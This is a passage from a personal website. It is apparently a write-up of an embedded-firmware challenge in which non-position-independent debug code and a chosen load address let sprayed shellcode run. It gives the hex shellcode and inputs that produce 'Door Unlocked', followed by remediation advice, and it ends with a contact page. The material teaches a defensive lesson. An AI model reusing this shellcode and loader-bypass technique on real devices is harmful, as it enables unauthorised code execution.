In computing, position-independent code (PIC) or position-independent executable (PIE) is a body of machine code that, being placed somewhere in the primary memory, executes properly regardless of its absolute address. [...] This differs from absolute code, which must be loaded at a specific location to function correctly, and load-time locatable (LTL) code, in which a linker or program loader modifies a program before execution, so it can be run only from a particular memory location. Generating position-independent code is often the default behavior for compilers, but they may place restrictions on the use of some language features, such as disallowing use of absolute addresses (position-independent code has to use relative addressing).
<cite>— <a href="https://en.wikipedia.org/wiki/Position-independent_code">Wikipedia</a></cite>
      </blockquote>

      <p>The payload code is always assumed to be loaded at address 0x8000, even though the firmware allows any address in the <code>0x8000-0xF000</code> range. The payload executable segment code is not position-independent even though the "secure program loader" assumes otherwise.</p>

      <p>The code behaves as follows if it is loaded at address <code>0x8000</code> as expected.</p>
<br>
      <figure>
        <img src="./images/cold-lake-pic-normal.png"
          loading="eager" alt="Payload behavior if it is loaded at address 0x8000." />
      </figure>

      <p>Changing the example payload load address to <code>0x9000</code> results in the following behavior.</p>

      <figure>
        <img src="./images/cold-lake-pic-vuln.png"
          loading="eager" alt="Payload behavior if it is loaded at address 0x9000." />
      </figure>

      <p>Execution will branch to null memory at address <code>0x8008</code> (the value <code>0x0000</code> disassembles to the <code>RRC PC</code> instruction) and promptly crash.</p>

      <h3>Exploitation</h3>
      <p>This crash is not exploitable in isolation but can be combined with the previous vulnerability to achieve code execution. Spraying malicious code at address <code>0x8008</code> beforehand is the only requirement. The behavior will then be as follows:</p>

      <br>
      <figure>
        <img src="./images/cold-lake-pic-exploit.png"
          loading="eager" alt="Payload behavior if it is loaded at address 0x9000 and shellcode is sprayed at 0x8008." />
      </figure>

      <p>This exploit should trigger the unlock interrupt, return from the interrupt callgate, and crash. In theory, this is proof of arbitrary code execution.</p>

<h2>Arbitrary Code Execution</h2>

<p>First, store the shellcode at address <code>0x8008</code>.</p>


<pre><code class="asm"><xmp>Load address:
0880

Program text:
324000ffb0121000

Signature:
ff
</xmp></code></pre>

<p>After the signature verification fails and <code>main</code> loops, provide the legitimate debug payload with a deliberately altered load address.</p>

<pre><code class="asm"><xmp>Load address:
0090

Program text:
3540088000450545054505450545054505450f433041

Signature:
8605e027f42368ea6bba9de66409f6a8ddedcd49614a4648281c47a7b4ad252f5639069b17ba8ff104d371e2d8a625b038f0750667364087e7987e40ea81510f
</xmp></code></pre>

<p>Execution branches to address <code>0x8008</code>, the malicious shellcode executes, and the unlock interrupt is triggered.</p>

<pre></code>Door Unlocked
The CPU completed in 24747 cycles.</code></pre>

<h2>Remediation</h2>
<p>While this exploit is relatively straightforward to write, the cause of this type of underlying vulnerability may be subtle. The debug payload is relatively short, and the assembly may be hand-written, but larger payloads tend towards implementation in C. It is possible to introduce this vulnerability by changing one compiler flag.</p>

<p>The naive answer is to fix the toolchain (i.e., code should be truly position-independent), but superior approaches exist.</p>


<h5>1. Perform continuous security testing during development.</h5>

<p>The vulnerabilities in previous firmware versions are usually symptoms of systemic problems. Lack of developer education, technical controls, and standard operating procedures are likely culprits. The vulnerabilities are obvious enough that even rudimentary best practices would likely catch them.</p>

<p>This problem is nuanced because it can exist even with all of the above measures present, necessitating dedicated security staff (separate from the developers) to perform code reviews during development and before releases.</p>


<h5>2. Apply the Principle of Least Functionality.</h5>
<p>Specific vulnerabilities aside, this implementation is overly complex and violates the Principle of Least Functionality.<label for="sn-2" class="sidenote-toggle sidenote-number"></label>


<input type="checkbox" id="sn-2" class="sidenote-toggle" />
<span class="sidenote">This is a concept related to (but not to be confused with) the Principle of Least Privilege.
</span>

Multiple features should not exist.</p>

<ol>
    <li><b>The load address should be impossible to alter.</b></li>
    Sign the entire payload as a best practice. It should also be impossible to specify arbitrary load addresses in the first place. The implementation should load debug payloads at a fixed address.
    <li><b>Avoid writing untrusted input to the load address before signature verification.</b></li>
    This logic is similar to the <a href="https://moxie.org/2011/12/13/the-cryptographic-doom-principle.html">Cryptographic Doom Principle</a>.</li>
    <li><b>Overwrite input buffers with zeroes between iterations.</b></li>
    Data should not persist in memory past its lifetime, regardless of whether the signature verification check passes.
</ol>

<h5>3. Ensure all debug payload code is truly position-independent.</h5>

<p>While this does technically patch the vulnerability, it is not an optimal solution compared to the previous alternatives. It is unreasonable to rely on the developers responsible for writing the debug payloads to anticipate issues like this.<label for="sn-2" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-2" class="sidenote-toggle" />
<span class="sidenote">It is reasonable to treat payload developers as third parties (even if they are part of the same team) for reasons purely related to quality assurance—let alone security.
</span>

The implementation itself is not technically vulnerable as designed, but it is difficult for developers to avoid compiling vulnerable code that will run within it.</p>

<p>Implementations should attempt to minimize weird corner cases. It is not incumbent on developers to enumerate or understand them. A system that is easy to misconfigure due to excessive complexity is broken.</p>
</body></html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html><head>
    <title>Contact - James Every</title>
    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="The writings and projects of James Every." />
    <meta property="og:title" content="About" />
    <meta property="og:url" content="https://jamesevery.com" />
    <meta property="og:description"
        content="The writings and projects of James Every." />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="./css/style.min.css" />
    <style type="text/css">
    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>Contact</h1>
    <p class="author">
      James Every <br />
      April 7th, 2025
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>
      <p>This page details how to contact the author. In an effort to avoid spam, all inquiries must go through the screening process below.</p>
    </div>

    <h2>Step 1</h2>
    <p>Do the obvious thing.</p>
    
    <!--
    Now, do the other obvious thing.
    0x6a616d65732e657665727940706d2e6d65
    -->

    <h2>Step 2</h2>
    <p>Format email subject lines as follows.</p>

    <pre><code>[SHIBBOLEET] Your subject here.</code></pre>
</body></html>
</file>



